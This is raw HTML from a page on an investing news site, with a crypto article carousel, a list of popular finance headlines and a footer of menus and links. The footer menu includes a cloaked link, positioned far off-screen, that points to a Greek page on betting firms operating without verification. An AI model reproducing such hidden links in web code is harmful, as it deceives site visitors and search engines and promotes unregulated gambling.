							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg"
                 alt="How much would you have if you investing $100 in Shiba inu at its launch?">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/" class="upk-blog-title" title="How much would you have if you investing $100 in Shiba inu at its launch?">
					How much would you have if you investing $100 in Shiba inu at its launch?				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
					</div>
				</div>
		
											<div class="upk-position-z-index upk-position-center upk-visible@m">
				<div class="upk-arrows-container upk-slidenav-container">
					<a href="" class="upk-navigation-prev">
						<i class="upk-icon-arrow-left-circle-2" aria-hidden="true"></i>
					</a>
					<a href="" class="upk-navigation-next">
						<i class="upk-icon-arrow-right-circle-2" aria-hidden="true"></i>
					</a>
				</div>
			</div>
				
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-138b54e elementor-widget elementor-widget-heading" data-id="138b54e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Popular</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31697c8 elementor-widget elementor-widget-upk-buzz-list" data-id="31697c8" data-element_type="widget" data-widget_type="upk-buzz-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-buzz-list">
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/06/ezgif.com-gif-maker-3-300x257.webp" alt="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/key-insights-from-berkshire-hathaway-shareholder-meeting-removing-toxic-influences-and-financial-prudence/" class="title-animation-underline" title="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
				Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/04/ezgif.com-gif-maker-300x200.webp" alt="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/mark-cubans-prescription-drug-startup-and-aura-healths-mental-wellness-app-aim-to-revolutionize-healthcare/" class="title-animation-underline" title="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
				Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-1-300x199.webp" alt="Elon Musk Losing Sleep Over Artificial Intelligence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musk-losing-sleep-over-artificial-intelligence/" class="title-animation-underline" title="Elon Musk Losing Sleep Over Artificial Intelligence">
				Elon Musk Losing Sleep Over Artificial Intelligence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-25-300x195.webp" alt="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musks-views-on-ai-the-fightback-with-woke-ai/" class="title-animation-underline" title="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
				Elon Musk&#8217;s Views on AI: The Fightback with Woke AI			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/02/DX1_2023-02-04_15-35-26-300x185.png" alt="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/future/">Future</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/u-s-dollar-index-dx-futures-technical-analysis-upward-trend-on-higher-rate-hike-expectations/" class="title-animation-underline" title="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
				US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-31-300x200.webp" alt="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/forex/">Forex</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/russias-central-bank-disposes-of-yuan-worth-47-million-in-january/" class="title-animation-underline" title="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
				Central Bank of Russia Disposes of Yuan Worth $47 Million in January			</a>
		</h3>
													</div>
				</div>
			</div>
							
				            </div>
			
			                <div class="ep-pagination">
					<ul class="upk-pagination" data-widget-id="31697c8" >
<li class="upk-active"><a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/">1</a></li>
<li><a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/page/2/">2</a></li>
<li><a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/page/3/">3</a></li>
</ul>
                </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="10964" class="elementor elementor-10964 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-594e365 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="594e365" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d40e0" data-id="52d40e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be6f176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be6f176" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c743945" data-id="c743945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572cfa5 elementor-widget elementor-widget-image" data-id="572cfa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://investingsalary.com">
							<img width="2098" height="172" src="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png" class="attachment-full size-full wp-image-4835" alt="Home Page logo" srcset="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png 2098w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-300x25.png 300w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1024x84.png 1024w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-768x63.png 768w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1536x126.png 1536w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-2048x168.png 2048w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-20x2.png 20w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-600x49.png 600w" sizes="(max-width: 2098px) 100vw, 2098px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50a8cd8" data-id="50a8cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a77413 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a77413" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0f0429a" href="https://www.facebook.com/profile.php?id=100085411436632" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e12bf0f" href="https://twitter.com/InvestingSalary" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e76a6a1" href="https://www.youtube.com/channel/UCw9a_5QcDUZWc0UVvBHzWpQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cdca38 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="0cdca38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9317a9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d9317a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="646" height="250" src="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png" class="attachment-medium_large size-medium_large wp-image-77" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png 646w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-300x116.png 300w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-20x8.png 20w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-600x232.png 600w" sizes="(max-width: 646px) 100vw, 646px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bb3054 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb3054" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d370f07" data-id="d370f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e77a4e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e77a4e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f446f98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f446f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-479d3ca" data-id="479d3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4bd17 elementor-widget elementor-widget-heading" data-id="0f4bd17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Popular Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-150292b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="150292b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a6cb2c" data-id="7a6cb2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740e923 elementor-widget elementor-widget-heading" data-id="740e923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Trading Tools</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-70df7af elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="70df7af" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item">Glossary</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item" tabindex="-1">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item" tabindex="-1">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item" tabindex="-1">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item" tabindex="-1">Glossary</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a35b2f" data-id="7a35b2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4908248 elementor-widget elementor-widget-heading" data-id="4908248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contributions</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8601476 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8601476" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item">Donate Now</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item" tabindex="-1">Donate Now</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3201dff" data-id="3201dff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e9cd6 elementor-widget elementor-widget-heading" data-id="03e9cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">About InvestingSalary</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d0ec7fc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d0ec7fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item" tabindex="-1"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb99d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb99d50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee0441" data-id="5ee0441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35c89 elementor-widget elementor-widget-heading" data-id="ad35c89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">IS Newsletter</div>		</div>
				</div>
				<div class="elementor-element elementor-element-734d650 elementor-widget elementor-widget-heading" data-id="734d650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Sign up for free newsletters and get all the latest market updates

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fbff3ff elementor-align-center elementor-widget elementor-widget-button" data-id="fbff3ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://investingsalary.com/blog/newsletter-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SIGN UP NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582847a elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="582847a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2a489d" data-id="c2a489d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edcb34e elementor-widget elementor-widget-heading" data-id="edcb34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/terms-conditions/" target="_blank">Terms and conditions</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1023bf" data-id="d1023bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c1203 elementor-widget elementor-widget-heading" data-id="21c1203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
